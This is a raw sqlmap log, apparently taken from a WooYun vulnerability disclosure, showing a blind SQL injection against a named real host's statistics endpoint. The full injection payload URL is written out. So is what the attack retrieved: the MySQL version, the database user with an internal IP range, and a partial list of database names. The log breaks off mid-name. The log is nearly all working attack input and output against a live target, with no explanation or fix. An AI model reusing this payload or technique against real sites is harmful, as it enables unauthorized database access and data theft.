 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://broker2.esf.leju.com:80/statclick/refstat?curpage=&date=2015
-04-01' AND 4888=4888 AND 'yRWV'='yRWV&excel=0
---
[17:39:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[17:39:29] [INFO] fetching current user
[17:39:29] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:39:29] [INFO] retrieved:
[17:39:29] [WARNING] reflective value(s) found and filtering out
zuhouse@172.16.218.%
current user:    'zuhouse@172.16.218.%'
[17:40:27] [INFO] fetching database names
[17:40:27] [INFO] fetching number of databases
[17:40:27] [INFO] retrieved: 11
[17:40:29] [INFO] retrieved: information_schema
[17:41:06] [INFO] retrieved: bj_logs
[17:41:20] [INFO] retrieved: bj_stat
[17:41:32] [INFO] retrieved: bj_stat_2
[17:41:47] [INFO] retrieved: hack
[17:42:00] [INFO] retrieved: mysql
[17:42:15] [INFO] retrieved: performance_
www.wooyun.org